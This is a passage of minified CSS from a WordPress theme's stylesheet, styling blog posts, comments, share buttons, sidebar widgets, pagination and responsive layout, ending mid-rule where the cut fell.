.blog_post_media iframe{position:absolute;top:0;left:0;width:100%;height:100%}.format-video .gt3_video__play_button{position:absolute;z-index:1;top:50%;left:50%;display:inline-block;box-sizing:border-box;width:86px;height:86px;cursor:pointer;vertical-align:middle;border-radius:50%;background:rgba(0,0,0,.23);transition:all 300ms;margin:-43px 0 0 -43px}.format-video .gt3_video__play_button>svg{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-35%,-45%);transform:translate(-35%,-45%);fill:#fff;transition:all 300ms}.blog_post_preview{margin-bottom:30px}.blog_post_preview.format-standard .blog_content,.blog_post_preview.format-audio .blog_content,.blog_post_preview.format-link .blog_content,.blog_post_preview.format-quote .blog_content{padding:4.5% 5.2%;background:#f8f9fa}.blog_post_info{border-top:2px solid #f7f8f8;margin-top:7px;padding-top:23px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.blog_post_preview.format-link .blog_content .blog_post_media,.blog_post_preview.format-quote .blog_content .blog_post_media,.blog_post_preview.format-audio .blog_content .blog_post_media{margin-left:0;margin-right:0;margin-top:0;width:100%}.blog_post_preview.format-audio:not(.single_post_content) .blog_content .blog_post_media{margin-top:0}.single_post_content .blog_post_media{margin-bottom:20px}span.elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:60px;margin-right:10px}span.elementor-drop-cap span.elementor-drop-cap-letter{font-size:60px;font-weight:700}.search .listing_meta{margin-bottom:0}.search .blogpost_title{margin-bottom:0;margin-top:0}.gt3_module_featured_posts .listing_meta.upper_text *{text-transform:uppercase}.listing_meta{font-size:13px;line-height:1.5;display:block;margin-bottom:8px;text-transform:uppercase;font-weight:700}.listing_meta span{display:inline;vertical-align:bottom}.listing_meta span:not(:last-of-type):after{content:'|';margin-left:6px;margin-right:7px}.gt3_module_featured_posts .listing_meta{margin-bottom:4px}.gt3_module_blog.packery_wrapper .blog_post_media.blog_post_media--quote .post_media_info{padding-right:10px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding:0 50px 0 80px}.gt3_module_blog.packery_wrapper .packery_content_wrap{position:absolute;z-index:1;bottom:75px}.gt3_module_blog.packery_wrapper .blog_post_preview.format-quote .packery_content_wrap,.gt3_module_blog.packery_wrapper .blog_post_preview.format-link .packery_content_wrap{position:absolute;z-index:1;bottom:149px}.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding:0 22.5% 0 80px}.listing_meta span:last-child:after{display:none}.listing_meta>span,.widget.widget_recent_entries .post-date,.widget.widget_rss .rss-date{font-size:inherit;font-weight:inherit;line-height:inherit}.widget.widget_recent_entries .post-date,.widget.widget_rss .rss-date{opacity:.5;font-weight:inherit}.listing_meta a{vertical-align:middle;color:inherit}.listing_meta span.post_comments .post_comments_icon{display:inline-block;vertical-align:top;margin-left:8px}.listing_meta span.post_comments .post_comments_icon .icon_custom_svg{vertical-align:baseline}.listing_meta span.post_comments .post_comments_icon svg{color:inherit;fill:currentColor;width:12px;height:auto;vertical-align:middle;overflow:visible;max-height:12px}.icon_custom_svg svg{color:inherit;fill:currentColor}.listing_meta span.post_author{text-transform:none;letter-spacing:0}.blog_post_preview .listing_meta span{-webkit-transition:opacity 300ms;transition:opacity 300ms}.blog_post_preview:not(.has_post_boxed_content) .listing_meta span:hover{opacity:1}.listing_meta span.post_category a:after{content:',';margin-right:2px;color:inherit!important}.listing_meta span.post_category a:last-child:after{content:'';margin-right:0}.listing_meta span.post_comments_text{display:none}.single-post .single_meta .blog_content .blogpost_title{margin-top:17px;margin-bottom:17px}.single-post .gt3_module_title h2{margin-bottom:22px;font-size:18px;line-height:1.5;text-transform:uppercase;font-family:inherit;font-weight:700}.blogpost_title{position:relative;padding-bottom:5px}.blogpost_title:first-child{margin-bottom:0}.gt3_author_box{position:relative;padding:34px 50px 36px 173px;margin-top:27px;border-top:none;min-height:100px;background:#f8f9fa}.gt3_author_box__position{text-transform:uppercase;font-size:13px;font-weight:700}.gt3_author_box__avatar{width:100px;height:100px;position:absolute;left:40px;top:40px}.gt3_author_box__avatar img{display:block;width:100%;height:auto;border-radius:50%}h3.gt3_author_box__name{margin:0 0 6px 0!important;font-size:2em;line-height:1.5em}.blog_content .listing_meta .post_comments a:before{content:"\f075";font-family:FontAwesome;font-size:15px;font-weight:400;font-style:normal;margin:0 7px;display:inline-block;line-height:inherit}.blog_content .listing_meta .post_author a:before,.search .blog_content .listing_meta .post_author a:before{content:"\f007";font-family:FontAwesome;font-size:15px;font-weight:400;font-style:normal;margin:0 7px;display:inline-block;line-height:inherit}.blog_post_media--link .blog_post_media__link_text a{color:inherit;font-weight:inherit;line-height:inherit;font-size:inherit}.blog_post_media--link .blog_post_media__link_text p{position:relative;margin-bottom:0;color:inherit;font-size:14px;line-height:21px;padding-top:6px;margin-left:-27px;font-style:normal}.blog_post_media--link .blog_post_media__link_text p a{font-size:inherit;font-weight:inherit;line-height:inherit}.packery_wrapper .blog_post_media--link .blog_post_media__link_text a,.single .blog_post_media--link .blog_post_media__link_text a{display:inline-block}.blog_post_media.blog_post_media--quote,.blog_post_media.blog_post_media--link{margin-bottom:7px}.format-audio .blog_post_media{margin-bottom:20px;margin-top:9px}.blogpost_title i,.page_title i{font-size:.9em;margin-right:10px}.blogpost_title i.fa-thumb-tack,.page_title i.fa-thumb-tack{line-height:32px;width:32px;text-align:center}.page_title i.fa-thumb-tack{line-height:40px;width:40px}.blog_post_media--quote,.blog_post_media--link{position:relative}.blog_post_media--quote:after,.blog_post_media--link:after{display:table;clear:both;content:''}.gt3_module_featured_posts .blogpost_title{padding-bottom:0}.gt3_module_featured_posts .blogpost_title a{line-height:inherit}.gt3_module_featured_posts .blogpost_title i{margin-right:12px}.post_media_info{position:relative;display:inline-block;float:left}.blog_post_media--quote .post_media_info+.quote_text{padding-left:95px;min-height:65px}.blog_post_media--quote .post_media_info+.quote_text:before{display:none}.blog_content p{margin-bottom:17px}.blog_content p:last-child{margin-bottom:0}.blog_content h1,.blog_content h2,.blog_content h3,.blog_content h4,.blog_content h5,.blog_content h6,#main_content>h1,#main_content>h2,#main_content>h3,#main_content>h4,#main_content>h5,#main_content>h6,.comment_content>h1,.comment_content>h2,.comment_content>h3,.comment_content>h4,.comment_content>h5,.comment_content>h6{margin-top:10px;margin-bottom:10px}.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta span,.search .blog_post_preview .listing_meta span{margin-right:15px}.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta span:last-child,.search .blog_post_preview .listing_meta span:last-child{margin-right:0}.single #main_content>.blog_post_preview{margin-bottom:25px}.single #main_content>.blog_post_preview .blog_content{margin:0;padding:0;background:none}.blog_post_preview .blog_content>ul,.blog_post_preview .blog_content>ol{overflow:hidden}.blog_post_preview .blog_content>ul{padding-bottom:17px;padding-left:15px}.blog_post_preview .blog_content>ol{margin-bottom:17px}.blog_post_preview .blog_content>ul.wp-block-latest-posts.is-grid li{margin-bottom:0}#comments{margin:0 0 25px 0;padding:24px 0 0 0;border-top:2px solid #f7f8f8}#comments:empty{font-size:0;line-height:0;height:0;margin:0!important;border:none!important;padding:0!important}.single #main_content>#comments h2,.page #main_content>#comments h2{color:inherit;font-size:18px;font-weight:700;font-family:inherit;text-transform:uppercase;line-height:1.5}#respond{padding:26px 30px;margin:0;background-color:#f8f9fa}.commentlist #respond{margin-bottom:25px}.gt3_comments_pagination+#respond{margin-top:-20px}#respond form#commentform [class^='span'],#respond form#commentform>p{padding:0}.comment-form-cookies-consent{clear:both}.comment-form-cookies-consent label{pointer-events:all!important}#respond form#commentform .span6{width:calc(50% - 3px)}#respond form#commentform *:not(.span6)~.span6~.span6{float:right}#respond .form_field{width:100%}#respond textarea{margin-bottom:0}#respond .form-submit button{margin-top:16px}#respond .comment-form-cookies-consent+.form-submit button{margin-top:10px}p.form-submit{margin-bottom:0;clear:both}.comment-reply-title{margin-bottom:11px}.comment-reply-title,.comment-reply-title small{line-height:1.5;font-size:1em}#cancel-comment-reply-link:hover{color:inherit}p.comment-notes{margin-bottom:20px}ol.commentlist{position:relative;margin:-5px 0 19px 0;padding:0;list-style:none}#respond form#commentform p.logged-in-as{margin-bottom:13px}ol.commentlist>li,ol.commentlist .children>li{list-style:none;border-top:2px solid #f7f8f8}ol.commentlist>li:first-child{border-top:none}ol.commentlist>li>ul{margin:0;padding:0;list-style:none}ol.commentlist>li,ol.commentlist .children>li,ul.commentlist li{margin:0;padding:0}ol.commentlist>li:before,ol.commentlist>li:after,.commentlist .comment:before{display:none}ol.commentlist li .stand_comment{padding:27px 0 29px 100px;position:relative}ol.commentlist li.pingback .stand_comment{padding-left:0}.thiscommentbody{min-height:78px}ol.commentlist li .commentava{position:absolute;z-index:5;top:30px;left:0;width:80px;height:80px}ol.commentlist li .commentava img{display:block;width:100%;height:auto;border-radius:50%}#comments ol.commentlist ul.children{padding:0;margin:0}#comments ol.commentlist ul.children .stand_comment{margin-left:100px}#comments ol.commentlist ul.children ul.children .stand_comment{margin-left:160px}.comment_info{margin-bottom:10px}.comment_author_says{font-size:13px;font-weight:700;line-height:1.5;margin-bottom:0;text-transform:uppercase}.comment_author_says span{margin-right:.2em}.comment_info a,#cancel-comment-reply-link{transition:color .3s}.comment_info .listing_meta{margin-bottom:13px;line-height:14px;font-size:10px;letter-spacing:0;font-weight:700;color:inherit;opacity:.65}.comment_info .listing_meta *{font-size:inherit;line-height:inherit;font-weight:inherit}.comment_content p{margin:0;padding:0;font-size:15px;line-height:1.5}.comment-reply-link{font-size:13px;font-weight:700;line-height:1.5;display:block;margin-top:11px}.comment-reply-link:after{font-size:11px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;margin-left:7px;line-height:15px;display:inline-block;color:#fff;width:15px;height:15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}.comment-reply-link .post_comments_icon{display:inline-block;vertical-align:top;margin-right:8px}.comment-reply-link .icon_custom_svg{vertical-align:middle}.comment-reply-link .icon_custom_svg svg{width:12px;height:auto;max-height:12px}.learn_more{line-height:21px}.gt3_module_button a.learn_more{margin-bottom:0}.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_center{text-align:center}.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_right{text-align:right}.gt3_module_title .carousel_arrows a span,.blog_type1 .blogpost_title a span{position:relative;display:inline-block;width:0;height:1px;margin-left:9px;-webkit-transition:all 300ms;transition:all 300ms;vertical-align:middle}.gt3_module_title .carousel_arrows a span:before,.blog_type1 .blogpost_title a span:before{position:absolute;z-index:5;top:-4px;right:0;width:6px;height:6px;content:'';-webkit-transition:all 300ms;transition:all 300ms;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px solid;border-top:none;border-left:none}.gt3_module_title .carousel_arrows a.left_slick_arrow span:before{right:auto;left:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.mobile_menu_container .main-menu ul.mobile_view_on>li>ul>li>.sub-menu:first-child{display:block!important;margin-left:-2px}.blog_post_info>div{margin-right:10px}.blog_post_info>div:last-child{margin-right:0}.gt3_module_button_list{line-height:21px}.blog_post_preview .gt3_module_button_list{display:inline-block;width:auto}.blog_post_preview .gt3_module_button_list{float:left}.post_share_block{position:relative}.gt3_post_footer .post_share_block{display:none}.gt3_post_footer{position:relative;margin-top:2px}.gt3_post_footer .blog_post_info{border:none;margin:0;padding:0;display:block;position:absolute;right:0;bottom:0}.post_share_block>a{position:relative;-webkit-transition:color 300ms;transition:color 300ms;line-height:inherit;text-align:center;color:inherit!important}.post_share_block>a:before{font-family:Theme_icon;font-weight:400;content:"\f10d";font-size:21px;line-height:inherit;padding:0;opacity:1;margin:0 7px 0 0;color:inherit;vertical-align:middle}.blog_post_info .post_share_block span.sharing_title{font-size:13px;font-weight:700;display:inline-block;vertical-align:middle;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity 300ms,-webkit-transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-ms-transition:opacity 300ms,-ms-transform 300ms;-o-transition:opacity 300ms,-o-transform 300ms;transition:opacity 300ms,transform 300ms}.blog_post_info .post_share_block:hover span.sharing_title{-webkit-transform:translateX(-7px);-moz-transform:translateX(-7px);-ms-transform:translateX(-7px);-o-transform:translateX(-7px);transform:translateX(7px);opacity:0}.post_share_wrap{display:block;position:absolute;left:33px;top:0;font-size:0;line-height:0;z-index:555;box-shadow:none;visibility:hidden}.single_post_content .post_share_wrap{top:-8px}.post_share_block:hover>.post_share_wrap ul li{opacity:1!important;visibility:visible!important}.post_share_wrap ul{padding:0;margin:0;list-style:none;white-space:nowrap}.post_share_wrap ul li{margin:0;text-align:center;padding:3px 0;display:inline-block;vertical-align:middle;opacity:0;-webkit-transition:all 300ms;transition:all 300ms}.post_share_wrap ul li:nth-child(1){-webkit-transition-delay:0s;transition-delay:0s}.post_share_wrap ul li:nth-child(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.post_share_wrap ul li:nth-child(3){-webkit-transition-delay:0.15s;transition-delay:0.15s}.post_share_wrap ul li:nth-child(4){-webkit-transition-delay:0.2s;transition-delay:0.2s}.post_share_wrap ul li:nth-child(5){-webkit-transition-delay:0.25s;transition-delay:0.25s}.post_share_block:hover>.post_share_wrap ul li{opacity:1}.post_share_block:hover>.post_share_wrap ul li:nth-child(1){-webkit-transition-delay:0.25s;transition-delay:0.25s}.post_share_block:hover>.post_share_wrap ul li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s}.post_share_block:hover>.post_share_wrap ul li:nth-child(3){-webkit-transition-delay:0.15s;transition-delay:0.15s}.post_share_block:hover>.post_share_wrap ul li:nth-child(4){-webkit-transition-delay:0.1s;transition-delay:0.1s}.post_share_block:hover>.post_share_wrap ul li:nth-child(5){-webkit-transition-delay:0s;transition-delay:0s}.post_share_wrap ul li:before{display:none}.post_share_wrap ul li:not(:last-child){padding-right:10px}.post_share_wrap a{display:block;color:inherit}.post_share_wrap a span{display:block;line-height:34px;width:34px;font-size:18px;border:1px solid currentColor;-webkit-border-radius:34px;-moz-border-radius:34px;border-radius:34px}.post_share_wrap a .fa{-webkit-transition:color 300ms;-moz-transition:color 300ms;-ms-transition:color 300ms;-o-transition:color 300ms;transition:color 300ms}.post_share_wrap a .fa-twitter{border-color:#55acee}.post_share_wrap a .fa-facebook{border-color:#3b5999}.post_share_wrap a .fa-pinterest{border-color:#bd081c}.post_share_wrap a .fa-linkedin{border-color:#0077b5}.post_share_wrap a .fa-envelope{border-color:#dd4b39}.post_share_wrap a:hover .fa-twitter{color:#55acee}.post_share_wrap a:hover .fa-facebook{color:#3b5999}.post_share_wrap a:hover .fa-pinterest{color:#bd081c}.post_share_wrap a:hover .fa-linkedin{color:#0077b5}.post_share_wrap a:hover .fa-envelope{color:#dd4b39}.likes_block,.post_share_block,.likes_block span{line-height:inherit;display:inline-block;vertical-align:top}.likes_block .icon{margin:0 3px 0 0;transition:transform 300ms;-webkit-transition:-webkit-transform 300ms}.likes_block .icon:before{margin:0;font-size:inherit}.likes_block{cursor:pointer}.likes_block.already_liked{cursor:default}.likes_block.already_liked .icon:before{content:"\f004";color:#dd4b39}.like_count,.like_title{transition:color 300ms;-webkit-transition:color 300ms}.like_count:empty{display:none}.single_post_tags{margin-top:10px;margin-bottom:15px;pointer-events:none}.has_post_boxed_content .gt3_module_button_list{padding-bottom:35px}.has_post_boxed_content .blog_content{border-radius:0;padding-left:30px;padding-right:30px}.has_post_boxed_content .blog_content .blog_post_media{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}.elementor-widget-gt3-core-blog .has_post_boxed_content .blog_post_media{margin-bottom:30px}.gt3_module_blog ul.pagerblock{padding-top:0}ul.pagerblock,.page-link,.gt3_comments_pagination{margin:39px 0 30px 0;padding:35px 0;list-style:none;clear:both}.hover_type1 ul.pagerblock{padding-top:45px}.gt3_comments_pagination:empty{display:none}ul.pagerblock li:before,ul.pagerblock li:after{display:none!important}ul.pagerblock li,.page-link .page-number,.gt3_comments_pagination .page-numbers{display:inline-block;margin:5px 5px 0 0;padding:0;vertical-align:top}ul.pagerblock li a,ul.pagerblock li span,.page-link .page-number,.gt3_comments_pagination .page,.gt3_comments_pagination .page-numbers{font-size:12px;font-weight:700;line-height:40px;display:block;width:40px;height:40px;padding:0;color:#666c77;-webkit-transition:all 300ms;transition:all 300ms;text-align:center;text-transform:uppercase;background-color:#f8f9fa}.page-link .page-number,.gt3_comments_pagination .page,.gt3_comments_pagination .page-numbers{display:inline-block;vertical-align:middle;margin-bottom:3px}ul.pagerblock li a:hover,ul.pagerblock li a:focus,ul.pagerblock li a.current,ul.pagerblock li a.current:hover{color:#fff}.sidebar-container.span3 .gt3_widget>ul::-webkit-scrollbar{width:5px;background-color:#a7a7a8}.sidebar-container.span3 .gt3_widget>ul::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 2px #fff}.sidebar-container.span3 .gt3_widget>ul::-webkit-scrollbar-thumb{background-color:#a7a7a8}.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar{width:5px;padding-left:5px;background-color:#a7a7a8}.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 2px #fff}.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar-thumb{background-color:#a7a7a8}.select2-container--default.select2-container--open .select2-results>.select2-results__options.select2-results__options::-webkit-scrollbar{width:5px;padding-left:5px;background-color:#a7a7a8}.select2-container--default.select2-container--open .select2-results>.select2-results__options.select2-results__options::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 2px #fff}.select2-container--default.select2-container--open .select2-results>.select2-results__options.select2-results__options::-webkit-scrollbar-thumb{background-color:#a7a7a8}span.select2-dropdown{border-color:rgba(245,246,247,1)}.select2-container--default span.select2-selection--multiple,.select2-container--default.select2-container--focus span.select2-selection--multiple{border-color:rgba(245,246,247,1);border-radius:0}.select2-container--default .select2-selection--multiple ul.select2-selection__rendered{display:block;height:49px;padding:0 7px}.select2-container--default .select2-selection--multiple ul.select2-selection__rendered li{margin:0}.select2-container--default .select2-selection--multiple ul.select2-selection__rendered li.select2-selection__choice{margin:6px 2px;border:none;background-color:transparent}.select2-container--default .select2-selection--multiple span.select2-selection__choice__remove{font-weight:400;margin-right:3px;-webkit-transition:color 200ms;-moz-transition:color 200ms;-ms-transition:color 200ms;transition:color 200ms;color:inherit}.select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover{color:red}.select2-container--default li.select2-results__option:focus{outline:none}.select2-container--default li.select2-results__option[aria-selected=true],.select2-container--default li.select2-results__option[data-selected=true]{font-weight:300;background-color:#fafafa}aside>.widget,.main_footer .widget,.widget li{position:relative}.widget li{padding-bottom:10px}aside>.widget+.widget,.elementor-widget-sidebar>.widget+.widget,.main_footer .widget+.widget,.elementor-widget-wrap .elementor-widget-container .widget+.widget{margin-top:40px}.gt3_burger_sidebar_container aside>.widget+.widget{margin-top:35px}.main_footer .widget.widget_text+.widget.widget_custom_html{margin-top:30px}.main_footer .widget.widget_recent_entries ul li:before{display:none}.main_footer .widget.widget_recent_entries a{display:inline-block}.main_footer .widget.widget_recent_entries .post-date{display:block}aside>.widget:last-child,.elementor-widget-sidebar .elementor-widget-container>.widget:last-child{margin-bottom:35px}.main_footer .widget .gt3_social a{line-height:1.1;color:inherit}.widget .gt3-button-cat-wrap-open{position:absolute;z-index:1;top:0;right:0;display:none;width:15px;cursor:pointer;text-align:center}.widget .gt3-button-cat-wrap-open:before{font-family:Theme_icon;line-height:20px;display:inline-block;content:'\f106';-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;transition:transform .3s}.widget.open .gt3-button-cat-wrap-open:before{-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg)}.gt3_header_builder__burger_sidebar{font-size:13px}.gt3_header_builder__burger_sidebar .sidebar .widget_nav_menu .menu .menu-item>a,.gt3_header_builder__burger_sidebar .widget.widget_recent_entries>ul>li a,.gt3_header_builder__burger_sidebar .gt3_widget>ul>li a,.gt3_header_builder__burger_sidebar .sidebar .widget .widget-title{color:#fff}.widget.main_footer ul li:before{color:inherit}.wp-block-latest-comments li:before{display:none!important}.widget .calendar_wrap table{width:100%;margin:0}.widget .calendar_wrap table td{width:calc(100% / 7);padding:5px 0;text-align:center}.widget.widget_text ul li,.widget.widget_archive ul li,.gt3_widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav>ul>li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,#main_content ul.wp-block-archives li,#main_content ul.wp-block-categories li,#main_content ul.wp-block-latest-posts li{font-size:1em;line-height:1.6}aside .widget.widget_text ul li,.widget.widget_text ul li li,.widget.widget_archive ul li li,.gt3_widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav>ul>li li,.widget.widget_product_categories ul li li,.widget.widget_categories ul li li,.widget.widget_pages ul li li,.widget.widget_meta ul li li,.widget.widget_recent_comments ul li li,.widget.widget_recent_entries ul li li,.widget.widget_nav_menu ul li li,#main_content ul.wp-block-archives li li,#main_content ul.wp-block-categories li li,#main_content ul.wp-block-latest-posts li li{font-size:1em}.widget.widget_text ul li a,.widget.widget_product_categories ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_pages ul li a,.widget.widget_categories ul li a,.widget.widget_recent_entries ul li a,.widget.widget_meta ul li a,.widget.widget_recent_comments ul li a,.widget.main_wrapper ul li a,.widget.main_footer ul li a,.widget.widget_layered_nav.woocommerce-widget-layered-nav ul li a{font-size:inherit;line-height:inherit}.widget.widget_pages ul li:before,.widget.widget_recent_comments ul li:before,.widget.widget_meta ul li:before,.widget.widget_recent_entries>ul>li:before,.widget.widget.widget_rss ul li:before,.widget.widget_gt3_team_list_widget ul.slick-dots li:before,.widget.widget_shopping_cart ul li:before{content:'';font-size:0;height:0em;width:0em;background-color:currentColor;display:inline-block;vertical-align:middle;margin-right:0;margin-top:0em}.widget.widget_nav_menu ul li{padding:13px 0;margin:0;position:relative;border-bottom-width:1px;border-bottom-style:solid}.widget.widget_nav_menu ul li li:first-child{border-top-width:1px;border-top-style:solid;margin-top:13px}.widget.widget_nav_menu ul li:last-child{padding-bottom:0;border-bottom:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count,.widget_product_categories ul li .post_count,.widget_categories ul li .post_count,.widget_archive ul li .post_count{position:absolute;top:0;right:0;opacity:.6}.widget.gt3_widget.woocommerce.widget_price_filter form{margin-top:21px}.widget.widget_layered_nav.woocommerce-widget-layered-nav ul li a{padding:0}.widget_product_categories ul li:before,.widget_categories ul li:before{line-height:inherit!important}.widget.widget_recent_entries li:after{display:table;clear:both;content:''}.widget_flickr:after{display:table;clear:both;content:''}.main_footer .textwidget p{line-height:1.75em;margin-bottom:10px}.main_footer .textwidget p:last-child{margin-bottom:0}.flickr_widget_wrapper{margin-right:-10px}.flickr_widget_wrapper .flickr_badge_image{position:relative;z-index:1;width:calc(33.33% - 10px);max-width:120px;height:calc(33.33% - 10px);max-height:120px;display:inline-block;vertical-align:top}.flickr_badge_image>a:before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';transition:opacity 300ms;opacity:0;background:#000}.flickr_badge_image>a:hover:before{opacity:.3}.calendar_wrap{overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:370px;padding:10px;border:none;background-color:#f8f9fa}.calendar_wrap tr{border:none}.calendar_wrap caption{font-size:18px;line-height:2.25;margin:-10px -11px 10px -10px;color:#fff;border-bottom:1px solid #f8f9fa}.widget .calendar_wrap table td#today{font-weight:500;position:relative;z-index:1}.widget .calendar_wrap table td#prev{padding-left:10px;text-align:left}.widget .calendar_wrap table td#next{padding-right:10px;text-align:right}.widget .calendar_wrap table th{padding:5px 0;text-align:center}.widget .calendar_wrap tbody td>a{position:relative;z-index:1;display:inline-block;width:100%;height:100%;color:inherit}.main_footer .calendar_wrap tbody,.main_footer .widget .calendar_wrap table td#today{color:inherit}.widget .calendar_wrap tbody td>a:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;width:30px;height:30px;margin:auto;content:'';border-radius:50%;background-color:#f2f2f2}.widget .tagcloud{overflow:hidden;margin:0 -5px 0 0;padding-top:10px}.tagcloud a{font-size:10px!important;font-weight:700;line-height:17px;letter-spacing:0;text-transform:uppercase;padding:7px 10px;border-radius:0;background-color:#f8f9fa;border:1px solid #f8f9fa;margin:0 2px 5px 0;white-space:nowrap;display:inline-block;transition:all 300ms;font-style:normal;pointer-events:all}.tagcloud a:not(:hover){color:inherit}.tagcloud a:hover{background-color:#fff;border-color:#f6f7f8}.widget #sb_instagram{padding:10px 0 0 0!important}.widget #sbi_images{width:calc(100% + 9px)!important;margin:0 0 0 -9px!important;padding:0!important}.widget #sb_instagram #sbi_images .sbi_item{margin:0!important;padding:0 0 9px 9px!important;border:none!important}.content-container #sb_instagram #sbi_images .sbi_item{overflow:hidden}.content-container #sb_instagram .sbi_photo_wrap a{position:relative;-webkit-transition:-webkit-transform 7s;-moz-transition:-moz-transform 7s;-ms-transition:-ms-transform 7s;transition:transform 7s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.content-container #sb_instagram .sbi_photo_wrap a:hover{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}#sb_instagram .sbi_photo_wrap a,#sb_instagram .sbi_photo_wrap a:hover{opacity:1!important}.widget #sb_instagram .sbi_photo_wrap a:before{font-family:Theme_icon;font-size:30px;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;content:'\f103';-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;transition:opacity .4s;text-align:center;opacity:0;color:#fff;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget #sb_instagram .sbi_photo_wrap a:hover:before{opacity:1}#sb_instagram{position:relative}#sb_instagram #sbi_load{position:absolute;bottom:0}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:0}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{font-size:14px;line-height:15px;padding:6px 15px;border-radius:0}img.rounded,.elementor img.rounded{-webkit-border-radius:50%;border-radius:50%}.textwidget p:last-of-type{margin-bottom:0}.textwidget:after{display:table;clear:both;content:''}.textwidget img{max-width:100%;margin:0 0 25px 0;vertical-align:top}.textwidget img.aligncenter{margin:0 auto 25px auto}.textwidget img.alignleft{margin-right:20px;margin-bottom:5px}.textwidget a img{margin:0 auto}.textwidget strong+br{margin-bottom:15px}.alignfull{width:100vw;max-width:none;margin-left:calc((1170px - 100vw) / 2)}#main_content.gt3_module_blog .alignfull{width:100%;margin-left:0}.alignfull img{border-radius:0}@media only screen and (max-width:1200px){.alignfull{margin-left:calc((950px - 100vw) / 2)}}@media only screen and (max-width:992px){.alignfull{margin-left:calc((728px - 100vw) / 2)}}@media only screen and (max-width:768px){.alignfull{margin-left:calc((560px - 100vw) / 2)}}@media only screen and (max-width:600px){.alignfull{margin-left:calc((420px - 100vw) / 2)}}@media only screen and (max-width:480px){.alignfull{margin-left:-5vw}}.blog_content .alignfull{margin-left:0;max-width:100%}#main_content .wp-block-gallery{padding-left:0}#main_content .wp-block-gallery .blocks-gallery-image figcaption,#main_content .wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}#main_content .wp-block-gallery .blocks-gallery-item{padding:0}#main_content .wp-block-gallery .blocks-gallery-item:before{display:none!important}#main_content .wp-block-audio{margin:0}.gt3_dropcaps,.dropcap{font-family:inherit;font-size:52px;line-height:.92;display:inline-block;float:left;width:auto;height:auto;margin:0 10px 0 0;text-transform:uppercase}.top_footer{font-weight:300}.gt3_button_bottom{font-size:15px;font-weight:700;line-height:30px;color:#1d40ca;width:100%;max-width:175px;box-sizing:border-box;padding:8px 4px 8px 16px;text-align:center;border:1px solid #fff;background-color:#fff;margin-left:43px}@media only screen and (min-width:1100px){.gt3_custom_padding_tab.elementor-widget-gt3-core-tabs .gt3_tabs_wrapper>ul>li:last-child a{margin-right:0!important}}@media only screen and (max-width:1023px) and (min-width:768px){.top_footer .row [class*=span]{display:inline-block;float:none;width:50%;margin-bottom:35px;vertical-align:top}.top_footer .row [class*=span]:nth-last-child(1),.top_footer .row [class*=span]:nth-last-child(2){margin-bottom:0}}@media only screen and (max-width:767px){.gt3_button_bottom{margin:0 